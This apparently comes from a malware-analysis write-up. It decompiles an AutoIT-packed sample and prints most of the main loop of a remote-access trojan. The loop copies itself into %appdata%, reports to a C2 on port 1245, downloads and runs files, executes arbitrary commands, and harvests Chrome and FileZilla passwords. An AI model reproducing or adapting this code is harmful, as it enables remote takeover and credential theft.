

Analyzing the file’s metadata, we find that the malware was compiled using AutoIT v3. VirusTotal also shows the malware being packed by AutoIT.
We can utilize Exe2Aut.exe to automatically to decompile the malware to view the source code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
---SNIP---
Opt("RunErrorsFatal", 0)
Local $host = "127.0.0.1"
Local $port = 1245
Local $exe = "aL4N.exe"
Local $dir = EnvGet("appdata") & "\"
Local $vr = "0.3.3a"
Local $name = "aL4N"
$name &= "_" & Hex(DriveGetSerial(@HomeDrive))
$os = @OSVersion & " " & @OSArch & " " & StringReplace(@OSServicePack, "Service Pack ", "SP")
If StringInStr($os, "SP") < 1 Then $os &= "SP0"
Local $usb = "!"
cusb()
$melt = 0
$y = "0njxq80"
$mtx = "appdataaL4N.exe"
$timer = 0
$fh = -1
If $cmdline[0] = 2 Then
Select
Case $cmdline[1] = "del"
If $melt = -1 Then
FileDelete($cmdline[2])
EndIf
EndSelect
EndIf
Sleep(@AutoItPID / 10)
If _singleton($mtx, 1) = 0 Then
Exit
EndIf
If @AutoItExe <> $dir & $exe Then
FileCopy(@AutoItExe, $dir & $exe, 1)
ShellExecute($dir & $exe, '"del" ' & @AutoItExe)
Exit
EndIf
$mem = ""
$sock = -1
bk()
xins()
ins()
usbx()
$time = 0
$ac = ""
$ea = ""
While 1
$time += 1
If $time = 5 Then
$time = 0
ins()
usb()
EndIf
If @error Then
EndIf
$pk = rc()
If @error Then
EndIf
Select
Case $pk = -1
Sleep(2000)
cn()
sd("lv" & $y & $name & $y & k() & $y & $os & $y & $vr & $y & $usb & $y & WinGetTitle(""))
Case $pk = ""
$timer += 1
If $timer = 8 Then
$timer = 0
$ea = WinGetTitle("")
If $ea <> $ac Then
sd("ac" & $y & $ea)
EndIf
$ac = $ea
$ea = ""
EndIf
Case $pk <> ""
$a = StringSplit($pk, "0njxq80", 1)
If $a[0] > 0 Then
Select
Case $a[1] = "DL"
InetGet($a[2], @TempDir & "\" & $a[3], 1)
If FileExists(@TempDir & "\" & $a[3]) Then
ShellExecute("cmd.exe", "/c start %temp%\" & $a[3], "", "", @SW_HIDE)
sd("MSG" & $y & "Executed As " & $a[3])
Else
sd("MSG" & $y & "Download ERR")
EndIf
Case $a[1] = "up"
InetGet($a[2], @TempDir & "\" & $a[3], 1)
If FileExists(@TempDir & "\" & $a[3]) Then
ShellExecute("cmd.exe", "/c start %temp%\" & $a[3], "", "", @SW_HIDE)
uns()
EndIf
sd("MSG" & $y & "Update ERR")
Case $a[1] = "un"
uns()
Case $a[1] = "ex"
Execute($a[2])
Case $a[1] = "cmd"
ShellExecute("cmd.exe", $a[2], "", "", @SW_HIDE)
Case $a[1] = "pwd"
sd("PWD" & $y & noip() & chrome() & filezilla())
EndSelect
EndIf
EndSelect
Sleep(1000)
WEnd
---SNIP---
Within the source code, the C2 IP and port can be identified. Additionally, the variable $y had a suspicious value.
Searching the value online, another source code can be found on GitHub which shows the malware family.